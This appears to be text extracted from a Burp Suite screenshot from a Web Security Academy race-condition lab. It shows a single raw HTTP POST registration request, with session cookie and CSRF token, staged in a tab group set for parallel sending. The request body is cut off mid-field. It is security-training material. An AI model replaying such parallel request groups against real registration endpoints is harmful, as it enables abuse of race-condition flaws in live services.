 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Race Condition 2 Registration × Confirmation × +
Send group (parallel) Cancel < >
Request
Pretty Raw Hex \n
1 POST /register HTTP/2
2 Host: 0ac10006030aee2a81820c3c004f00a3.web-security-academy.net
3 Cookie: phpsessionid=X1VKHcA3bsbdw6wATgNRoYnptxaiZ6E3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac10006030aee2a81820c3c004f00a3.web-security-academy.net/register
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 106
11 Origin: https://0ac10006030aee2a81820c3c004f00a3.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21
22 csrf=175658lklRwIDNV5oZZoWXV8149CmMCQ&username=prueba&email= ginandjuice.shop&